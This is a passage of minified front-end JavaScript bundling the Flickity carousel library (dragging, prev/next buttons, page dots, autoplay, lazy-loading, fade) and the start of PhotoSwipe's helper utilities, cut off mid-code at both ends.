e=i.pageYOffset;this.element.focus({preventScroll:!0}),i.pageYOffset!=e&&i.scrollTo(i.pageXOffset,e)},f.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(function(e){e.destroy()}),this.element.removeChild(this.viewport),u(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},f.destroy=function(){this.deactivate(),i.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),s&&this.$element&&s.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete h[this.guid]},r.extend(f,o),p.data=function(e){e=(e=r.getQueryElement(e))&&e.flickityGUID;return e&&h[e]},r.htmlInit(p,"flickity"),s&&s.bridget&&s.bridget("flickity",p),p.setJQuery=function(e){s=e},p.Cell=n,p.Slide=a,p},e.exports?e.exports=n(t,te,ne,oe,se,re,ae):(e=t.Flickity,t.Flickity=n(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,e.Cell,e.Slide,e.animatePrototype))}),ce=t(function(e){var t,n;t=window,n=function(i,e){function t(){}e=t.prototype=Object.create(e.prototype);e.bindStartEvent=function(e){this._bindStartEvent(e,!0)},e.unbindStartEvent=function(e){this._bindStartEvent(e,!1)},e._bindStartEvent=function(e,t){var n=(t=void 0===t||t)?"addEventListener":"removeEventListener",t="mousedown";i.PointerEvent?t="pointerdown":"ontouchstart"in i&&(t="touchstart"),e[n](t,this)},e.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},e.getTouch=function(e){for(var t=0;t<e.length;t++){var n=e[t];if(n.identifier==this.pointerIdentifier)return n}},e.onmousedown=function(e){var t=e.button;t&&0!==t&&1!==t||this._pointerDown(e,e)},e.ontouchstart=function(e){this._pointerDown(e,e.changedTouches[0])},e.onpointerdown=function(e){this._pointerDown(e,e)},e._pointerDown=function(e,t){e.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==t.pointerId?t.pointerId:t.identifier,this.pointerDown(e,t))},e.pointerDown=function(e,t){this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t])};var n={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return e._bindPostStartEvents=function(e){e&&((e=n[e.type]).forEach(function(e){i.addEventListener(e,this)},this),this._boundPointerEvents=e)},e._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(e){i.removeEventListener(e,this)},this),delete this._boundPointerEvents)},e.onmousemove=function(e){this._pointerMove(e,e)},e.onpointermove=function(e){e.pointerId==this.pointerIdentifier&&this._pointerMove(e,e)},e.ontouchmove=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerMove(e,t)},e._pointerMove=function(e,t){this.pointerMove(e,t)},e.pointerMove=function(e,t){this.emitEvent("pointerMove",[e,t])},e.onmouseup=function(e){this._pointerUp(e,e)},e.onpointerup=function(e){e.pointerId==this.pointerIdentifier&&this._pointerUp(e,e)},e.ontouchend=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerUp(e,t)},e._pointerUp=function(e,t){this._pointerDone(),this.pointerUp(e,t)},e.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t])},e._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},e._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},e.pointerDone=function(){},e.onpointercancel=function(e){e.pointerId==this.pointerIdentifier&&this._pointerCancel(e,e)},e.ontouchcancel=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerCancel(e,t)},e._pointerCancel=function(e,t){this._pointerDone(),this.pointerCancel(e,t)},e.pointerCancel=function(e,t){this.emitEvent("pointerCancel",[e,t])},t.getPointerPoint=function(e){return{x:e.pageX,y:e.pageY}},t},e.exports?e.exports=n(t,te):t.Unipointer=n(t,t.EvEmitter)}),ue=t(function(e){var t,n;t=window,n=function(s,e){function t(){}var n=t.prototype=Object.create(e.prototype);n.bindHandles=function(){this._bindHandles(!0)},n.unbindHandles=function(){this._bindHandles(!1)},n._bindHandles=function(e){for(var t=(e=void 0===e||e)?"addEventListener":"removeEventListener",n=e?this._touchActionValue:"",i=0;i<this.handles.length;i++){var o=this.handles[i];this._bindStartEvent(o,e),o[t]("click",this),s.PointerEvent&&(o.style.touchAction=n)}},n._touchActionValue="none",n.pointerDown=function(e,t){this.okayPointerDown(e)&&(this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},e.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t]))};var i={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},o={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return n.okayPointerDown=function(e){var t=i[e.target.nodeName],e=o[e.target.type],e=!t||e;return e||this._pointerReset(),e},n.pointerDownBlur=function(){var e=document.activeElement;e&&e.blur&&e!=document.body&&e.blur()},n.pointerMove=function(e,t){var n=this._dragPointerMove(e,t);this.emitEvent("pointerMove",[e,t,n]),this._dragMove(e,t,n)},n._dragPointerMove=function(e,t){var n={x:t.pageX-this.pointerDownPointer.pageX,y:t.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(n)&&this._dragStart(e,t),n},n.hasDragStarted=function(e){return 3<Math.abs(e.x)||3<Math.abs(e.y)},n.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t]),this._dragPointerUp(e,t)},n._dragPointerUp=function(e,t){this.isDragging?this._dragEnd(e,t):this._staticClick(e,t)},n._dragStart=function(e,t){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(e,t)},n.dragStart=function(e,t){this.emitEvent("dragStart",[e,t])},n._dragMove=function(e,t,n){this.isDragging&&this.dragMove(e,t,n)},n.dragMove=function(e,t,n){e.preventDefault(),this.emitEvent("dragMove",[e,t,n])},n._dragEnd=function(e,t){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(e,t)},n.dragEnd=function(e,t){this.emitEvent("dragEnd",[e,t])},n.onclick=function(e){this.isPreventingClicks&&e.preventDefault()},n._staticClick=function(e,t){this.isIgnoringMouseUp&&"mouseup"==e.type||(this.staticClick(e,t),"mouseup"!=e.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},n.staticClick=function(e,t){this.emitEvent("staticClick",[e,t])},t.getPointerPoint=e.getPointerPoint,t},e.exports?e.exports=n(t,ce):t.Unidragger=n(t,t.Unipointer)}),de=(t(function(e){var t,n;t=window,n=function(n,e,t,s){s.extend(e.defaults,{draggable:">1",dragThreshold:3}),e.createMethods.push("_createDrag");var i=e.prototype;s.extend(i,t.prototype),i._touchActionValue="pan-y";var o="createTouch"in document,r=!1;i._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),o&&!r&&(n.addEventListener("touchmove",function(){}),r=!0)},i.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},i.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},i.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=1<this.slides.length:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},i.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},i.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},i._uiChangeDrag=function(){delete this.isFreeScrolling},i.pointerDown=function(e,t){this.isDraggable?this.okayPointerDown(e)&&(this._pointerDownPreventDefault(e),this.pointerDownFocus(e),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=l(),n.addEventListener("scroll",this),this._pointerDownDefault(e,t)):this._pointerDownDefault(e,t)},i._pointerDownDefault=function(e,t){this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},this._bindPostStartEvents(e),this.dispatchEvent("pointerDown",e,[t])};var a={INPUT:!0,TEXTAREA:!0,SELECT:!0};function l(){return{x:n.pageXOffset,y:n.pageYOffset}}return i.pointerDownFocus=function(e){a[e.target.nodeName]||this.focus()},i._pointerDownPreventDefault=function(e){var t="touchstart"==e.type,n="touch"==e.pointerType,i=a[e.target.nodeName];t||n||i||e.preventDefault()},i.hasDragStarted=function(e){return Math.abs(e.x)>this.options.dragThreshold},i.pointerUp=function(e,t){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",e,[t]),this._dragPointerUp(e,t)},i.pointerDone=function(){n.removeEventListener("scroll",this),delete this.pointerDownScroll},i.dragStart=function(e,t){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),n.removeEventListener("scroll",this),this.dispatchEvent("dragStart",e,[t]))},i.pointerMove=function(e,t){var n=this._dragPointerMove(e,t);this.dispatchEvent("pointerMove",e,[t,n]),this._dragMove(e,t,n)},i.dragMove=function(e,t,n){var i,o;this.isDraggable&&(e.preventDefault(),this.previousDragX=this.dragX,o=this.options.rightToLeft?-1:1,this.options.wrapAround&&(n.x=n.x%this.slideableWidth),i=this.dragStartPosition+n.x*o,!this.options.wrapAround&&this.slides.length&&(i=(i=(o=Math.max(-this.slides[0].target,this.dragStartPosition))<i?.5*(i+o):i)<(o=Math.min(-this.getLastSlide().target,this.dragStartPosition))?.5*(i+o):i),this.dragX=i,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",e,[t,n]))},i.dragEnd=function(e,t){var n,i;this.isDraggable&&(this.options.freeScroll&&(this.isFreeScrolling=!0),n=this.dragEndRestingSelect(),this.options.freeScroll&&!this.options.wrapAround?(i=this.getRestingPosition(),this.isFreeScrolling=-i>this.slides[0].target&&-i<this.getLastSlide().target):this.options.freeScroll||n!=this.selectedIndex||(n+=this.dragEndBoostSelect()),delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(n),delete this.isDragSelect,this.dispatchEvent("dragEnd",e,[t]))},i.dragEndRestingSelect=function(){var e=this.getRestingPosition(),t=Math.abs(this.getSlideDistance(-e,this.selectedIndex)),n=this._getClosestResting(e,t,1),t=this._getClosestResting(e,t,-1);return(n.distance<t.distance?n:t).index},i._getClosestResting=function(e,t,n){for(var i=this.selectedIndex,o=1/0,s=this.options.contain&&!this.options.wrapAround?function(e,t){return e<=t}:function(e,t){return e<t};s(t,o)&&(i+=n,o=t,null!==(t=this.getSlideDistance(-e,i)));)t=Math.abs(t);return{distance:o,index:i-n}},i.getSlideDistance=function(e,t){var n=this.slides.length,i=this.options.wrapAround&&1<n,o=i?s.modulo(t,n):t,o=this.slides[o];if(!o)return null;n=i?this.slideableWidth*Math.floor(t/n):0;return e-(o.target+n)},i.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||100<new Date-this.dragMoveTime)return 0;var e=this.getSlideDistance(-this.dragX,this.selectedIndex),t=this.previousDragX-this.dragX;return 0<e&&0<t?1:e<0&&t<0?-1:0},i.staticClick=function(e,t){var n=this.getParentCell(e.target),i=n&&n.element,n=n&&this.cells.indexOf(n);this.dispatchEvent("staticClick",e,[t,i,n])},i.onscroll=function(){var e=l(),t=this.pointerDownScroll.x-e.x,e=this.pointerDownScroll.y-e.y;(3<Math.abs(t)||3<Math.abs(e))&&this._pointerDone()},e},e.exports?e.exports=n(t,le,ue,oe):t.Flickity=n(t,t.Flickity,t.Unidragger,t.fizzyUIUtils)}),t(function(e){var t,n;t=window,n=function(e,t,n,i){var o="http://www.w3.org/2000/svg";function s(e,t){this.direction=e,this.parent=t,this._create()}(s.prototype=Object.create(n.prototype))._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var e=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==e;var t=this.element=document.createElement("button");t.className="flickity-button flickity-prev-next-button",t.className+=this.isPrevious?" previous":" next",t.setAttribute("type","button"),this.disable(),t.setAttribute("aria-label",this.isPrevious?"Previous":"Next");e=this.createSVG();t.appendChild(e),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},s.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},s.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},s.prototype.createSVG=function(){var e=document.createElementNS(o,"svg");e.setAttribute("class","flickity-button-icon"),e.setAttribute("viewBox","0 0 100 100");var t,n=document.createElementNS(o,"path"),t="string"!=typeof(t=this.parent.options.arrowShape)?"M "+t.x0+",50 L "+t.x1+","+(t.y1+50)+" L "+t.x2+","+(t.y2+50)+" L "+t.x3+",50  L "+t.x2+","+(50-t.y2)+" L "+t.x1+","+(50-t.y1)+" Z":t;return n.setAttribute("d",t),n.setAttribute("class","arrow"),this.isLeft||n.setAttribute("transform","translate(100, 100) rotate(180) "),e.appendChild(n),e},s.prototype.handleEvent=i.handleEvent,s.prototype.onclick=function(){var e;this.isEnabled&&(this.parent.uiChange(),e=this.isPrevious?"previous":"next",this.parent[e]())},s.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},s.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},s.prototype.update=function(){var e=this.parent.slides;this.parent.options.wrapAround&&1<e.length?this.enable():(e=e.length?e.length-1:0,e=this.isPrevious?0:e,this[this.parent.selectedIndex==e?"disable":"enable"]())},s.prototype.destroy=function(){this.deactivate(),this.allOff()},i.extend(t.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),t.createMethods.push("_createPrevNextButtons");i=t.prototype;return i._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new s(-1,this),this.nextButton=new s(1,this),this.on("activate",this.activatePrevNextButtons))},i.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},t.PrevNextButton=s,t},e.exports?e.exports=n(0,le,ce,oe):n(0,t.Flickity,t.Unipointer,t.fizzyUIUtils)}),t(function(e){var t,n;t=window,n=function(e,t,n,i){function o(e){this.parent=e,this._create()}(o.prototype=Object.create(n.prototype))._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},o.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},o.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},o.prototype.setDots=function(){var e=this.parent.slides.length-this.dots.length;0<e?this.addDots(e):e<0&&this.removeDots(-e)},o.prototype.addDots=function(e){for(var t=document.createDocumentFragment(),n=[],i=this.dots.length,o=i+e,s=i;s<o;s++){var r=document.createElement("li");r.className="dot",r.setAttribute("aria-label","Page dot "+(s+1)),t.appendChild(r),n.push(r)}this.holder.appendChild(t),this.dots=this.dots.concat(n)},o.prototype.removeDots=function(e){this.dots.splice(this.dots.length-e,e).forEach(function(e){this.holder.removeChild(e)},this)},o.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},o.prototype.onTap=o.prototype.onClick=function(e){e=e.target;"LI"==e.nodeName&&(this.parent.uiChange(),e=this.dots.indexOf(e),this.parent.select(e))},o.prototype.destroy=function(){this.deactivate(),this.allOff()},t.PageDots=o,i.extend(t.defaults,{pageDots:!0}),t.createMethods.push("_createPageDots");i=t.prototype;return i._createPageDots=function(){this.options.pageDots&&(this.pageDots=new o(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},i.activatePageDots=function(){this.pageDots.activate()},i.updateSelectedPageDots=function(){this.pageDots.updateSelected()},i.updatePageDots=function(){this.pageDots.setDots()},i.deactivatePageDots=function(){this.pageDots.deactivate()},t.PageDots=o,t},e.exports?e.exports=n(0,le,ce,oe):n(0,t.Flickity,t.Unipointer,t.fizzyUIUtils)}),t(function(e){var t,n;t=window,n=function(e,t,n){function i(e){this.parent=e,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}(i.prototype=Object.create(e.prototype)).play=function(){"playing"!=this.state&&(document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()))},i.prototype.tick=function(){var e,t;"playing"==this.state&&(e="number"==typeof(e=this.parent.options.autoPlay)?e:3e3,(t=this).clear(),this.timeout=setTimeout(function(){t.parent.next(!0),t.tick()},e))},i.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},i.prototype.clear=function(){clearTimeout(this.timeout)},i.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},i.prototype.unpause=function(){"paused"==this.state&&this.play()},i.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},i.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},t.extend(n.defaults,{pauseAutoPlayOnHover:!0}),n.createMethods.push("_createPlayer");t=n.prototype;return t._createPlayer=function(){this.player=new i(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},t.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},t.playPlayer=function(){this.player.play()},t.stopPlayer=function(){this.player.stop()},t.pausePlayer=function(){this.player.pause()},t.unpausePlayer=function(){this.player.unpause()},t.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},t.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},t.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},n.Player=i,n},e.exports?e.exports=n(te,oe,le):n(t.EvEmitter,t.fizzyUIUtils,t.Flickity)}),t(function(e){var t,n;t=window,n=function(e,t,i){var n=t.prototype;return n.insert=function(e,t){var n,i,o,s,r=this._makeCells(e);r&&r.length&&(s=this.cells.length,t=void 0===t?s:t,o=r,i=document.createDocumentFragment(),o.forEach(function(e){i.appendChild(e.element)}),n=i,(e=t==s)?this.slider.appendChild(n):(o=this.cells[t].element,this.slider.insertBefore(n,o)),0===t?this.cells=r.concat(this.cells):e?this.cells=this.cells.concat(r):(s=this.cells.splice(t,s-t),this.cells=this.cells.concat(r).concat(s)),this._sizeCells(r),this.cellChange(t,!0))},n.append=function(e){this.insert(e,this.cells.length)},n.prepend=function(e){this.insert(e,0)},n.remove=function(e){var n,e=this.getCells(e);e&&e.length&&(n=this.cells.length-1,e.forEach(function(e){e.remove();var t=this.cells.indexOf(e);n=Math.min(t,n),i.removeFrom(this.cells,e)},this),this.cellChange(n,!0))},n.cellSizeChange=function(e){e=this.getCell(e);e&&(e.getSize(),e=this.cells.indexOf(e),this.cellChange(e))},n.cellChange=function(e,t){var n=this.selectedElement;this._positionCells(e),this._getWrapShiftCells(),this.setGallerySize();n=this.getCell(n);n&&(this.selectedIndex=this.getCellSlideIndex(n)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[e]),this.select(this.selectedIndex),t&&this.positionSliderAtSelected()},t},e.exports?e.exports=n(0,le,oe):n(0,t.Flickity,t.fizzyUIUtils)}),t(function(e){var t,n;t=window,n=function(e,t,o){t.createMethods.push("_createLazyload");var n=t.prototype;function i(e,t){this.img=e,this.flickity=t,this.load()}return n._createLazyload=function(){this.on("select",this.lazyLoad)},n.lazyLoad=function(){var t,e=this.options.lazyLoad;e&&(e="number"==typeof e?e:0,e=this.getAdjacentCellElements(e),t=[],e.forEach(function(e){e=function(e){if("IMG"==e.nodeName){var t=e.getAttribute("data-flickity-lazyload"),n=e.getAttribute("data-flickity-lazyload-src"),i=e.getAttribute("data-flickity-lazyload-srcset");if(t||n||i)return[e]}e=e.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");return o.makeArray(e)}(e);t=t.concat(e)}),t.forEach(function(e){new i(e,this)},this))},i.prototype.handleEvent=o.handleEvent,i.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var e=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),t=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=e,t&&this.img.setAttribute("srcset",t),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},i.prototype.onload=function(e){this.complete(e,"flickity-lazyloaded")},i.prototype.onerror=function(e){this.complete(e,"flickity-lazyerror")},i.prototype.complete=function(e,t){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var n=this.flickity.getParentCell(this.img),n=n&&n.element;this.flickity.cellSizeChange(n),this.img.classList.add(t),this.flickity.dispatchEvent("lazyLoad",e,n)},t.LazyLoader=i,t},e.exports?e.exports=n(0,le,oe):n(0,t.Flickity,t.fizzyUIUtils)}),t(function(e){var t;window,t=function(e){return e},e.exports&&(e.exports=t(le))})),he=t(function(e){var t,n;t=b,n=function(e,i){var t=e.Slide,o=t.prototype.updateTarget;t.prototype.updateTarget=function(){var n,i;o.apply(this,arguments),this.parent.options.fade&&(n=this.target-this.x,i=this.cells[0].x,this.cells.forEach(function(e){var t=e.x-i-n;e.renderPosition(t)}))},t.prototype.setOpacity=function(t){this.cells.forEach(function(e){e.element.style.opacity=t})};t=e.prototype;e.createMethods.push("_createFade"),t._createFade=function(){this.fadeIndex=this.selectedIndex,this.prevSelectedIndex=this.selectedIndex,this.on("select",this.onSelectFade),this.on("dragEnd",this.onDragEndFade),this.on("settle",this.onSettleFade),this.on("activate",this.onActivateFade),this.on("deactivate",this.onDeactivateFade)};var n=t.updateSlides;t.updateSlides=function(){n.apply(this,arguments),this.options.fade&&this.slides.forEach(function(e,t){t=t==this.selectedIndex?1:0;e.setOpacity(t)},this)},t.onSelectFade=function(){this.fadeIndex=Math.min(this.prevSelectedIndex,this.slides.length-1),this.prevSelectedIndex=this.selectedIndex},t.onSettleFade=function(){delete this.didDragEnd,this.options.fade&&(this.selectedSlide.setOpacity(1),this.slides[this.fadeIndex]&&this.fadeIndex!=this.selectedIndex&&this.slides[this.fadeIndex].setOpacity(0))},t.onDragEndFade=function(){this.didDragEnd=!0},t.onActivateFade=function(){this.options.fade&&this.element.classList.add("is-fade")},t.onDeactivateFade=function(){this.options.fade&&(this.element.classList.remove("is-fade"),this.slides.forEach(function(e){e.setOpacity("")}))};var s=t.positionSlider;t.positionSlider=function(){this.options.fade?(this.fadeSlides(),this.dispatchScrollEvent()):s.apply(this,arguments)};var r=t.positionSliderAtSelected;t.positionSliderAtSelected=function(){this.options.fade&&this.setTranslateX(0),r.apply(this,arguments)},t.fadeSlides=function(){var e,t,n,i,o;this.slides.length<2||(e=this.getFadeIndexes(),t=this.slides[e.a],o=this.slides[e.b],n=this.wrapDifference(t.target,o.target),i=this.wrapDifference(t.target,-this.x),i/=n,t.setOpacity(1-i),o.setOpacity(i),o=e.a,this.isDragging&&(o=.5<i?e.a:e.b),null!=this.fadeHideIndex&&this.fadeHideIndex!=o&&this.fadeHideIndex!=e.a&&this.fadeHideIndex!=e.b&&this.slides[this.fadeHideIndex].setOpacity(0),this.fadeHideIndex=o)},t.getFadeIndexes=function(){return this.isDragging||this.didDragEnd?this.options.wrapAround?this.getFadeDragWrapIndexes():this.getFadeDragLimitIndexes():{a:this.fadeIndex,b:this.selectedIndex}},t.getFadeDragWrapIndexes=function(){var e=this.slides.map(function(e,t){return this.getSlideDistance(-this.x,t)},this),t=e.map(function(e){return Math.abs(e)}),n=Math.min.apply(Math,t),t=t.indexOf(n),n=e[t],e=this.slides.length,n=0<=n?1:-1;return{a:t,b:i.modulo(t+n,e)}},t.getFadeDragLimitIndexes=function(){for(var e=0,t=0;t<this.slides.length-1;t++){var n=this.slides[t];if(-this.x<n.target)break;e=t}return{a:e,b:e+1}},t.wrapDifference=function(e,t){var n=t-e;if(!this.options.wrapAround)return n;t=n+this.slideableWidth,e=n-this.slideableWidth;return Math.abs(t)<Math.abs(n)&&(n=t),Math.abs(e)<Math.abs(n)&&(n=e),n};var a=t._getWrapShiftCells;t._getWrapShiftCells=function(){this.options.fade||a.apply(this,arguments)};var l=t.shiftWrapCells;return t.shiftWrapCells=function(){this.options.fade||l.apply(this,arguments)},e},e.exports?e.exports=n(de,oe):n(t.Flickity,t.fizzyUIUtils)}),pe=t(function(e,t){e.exports=function(p,n,e,t){var f={features:null,bind:function(e,t,n,i){var o=(i?"remove":"add")+"EventListener";t=t.split(" ");for(var s=0;s<t.length;s++)t[s]&&e[o](t[s],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){t=document.createElement(t||"div");return e&&(t.className=e),t},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){f.bind(e,t,n,!0)},removeClass:function(e,t){t=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(t," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){f.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(f.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var i=e.length;i--;)if(e[i][n]===t)return i;return-1},extend:function(e,t,n){for(var i in t)t.hasOwnProperty(i)&&(n&&e.hasOwnProperty(i)||(e[i]=t[i]))},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(f.features)return f.features;var e,t,n=f.createEl().style,i="",o={};o.oldIE=document.all&&!document.addEventListener,o.touch="ontouchstart"in window,window.requestAnimationFrame&&(o.raf=window.requestAnimationFrame,o.caf=window.cancelAnimationFrame),o.pointerEvent=!!window.PointerEvent||navigator.msPointerEnabled,o.pointerEvent||(e=navigator.userAgent,!/iP(hone|od)/.test(navigator.platform)||(t=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/))&&0<t.length&&1<=(t=parseInt(t[1],10))&&t<8&&(o.isOldIOSPhone=!0),t=(t=e.match(/Android\s([0-9\.]*)/))?t[1]:0,1<=(t=parseFloat(t))&&(t<4.4&&(o.isOldAndroid=!0),o.androidVersion=t),o.isMobileOpera=/opera mini|opera mobi/i.test(e));for(var s,r,a,l=["transform","perspective","animationName"],c=["","webkit","Moz","ms","O"],u=0;u<4;u++){i=c[u];for(var d=0;d<3;d++)s=l[d],r=i+(i?s.charAt(0).toUpperCase()+s.slice(1):s),!o[s]&&r in n&&(o[s]=r);i&&!o.raf&&(i=i.toLowerCase(),o.raf=window[i+"RequestAnimationFrame"],o.raf&&(o.caf=window[i+"CancelAnimationFrame"]||window[i+"CancelRequestAnimationFrame"]))}return o.raf||(a=0,o.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-a)),i=window.setTimeout(function(){e(t+n)},n);return a=t+n,i},o.caf=function(e){clearTimeout(e)}),o.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,f.features=o}};f.detectFeatures(),f.features.oldIE&&(f.bind=function(e,t,n,i){t=t.split(" ");for(var o,s=(i?"detach":"attach")+"Event",r=function(){n.handleEvent.call(n)},a=0;a<t.length;a++)if(o=t[a])if("object"===kn(n)&&n.handleEvent){if(i){if(!n["oldIE"+o])return!1}else n["oldIE"+o]=r;e[s]("on"+o,n["oldIE"+o])}else e[s]("on"+o,n)});var m=this,v={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e||t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};f.extend(v,t);function i(){return{x:0,y:0}}function o(e,t){f.extend(m,t.publicMethods),et.push(e)}function r(e){var t=jt();return t-1<e?e-t:e<0?t+e:e}function s(e,t){return it[e]||(it[e]=[]),it[e].push(t)}function g(e){var t=it[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var i=0;i<t.length;i++)t[i].apply(m,n)}}function u(){return(new Date).getTime()}function 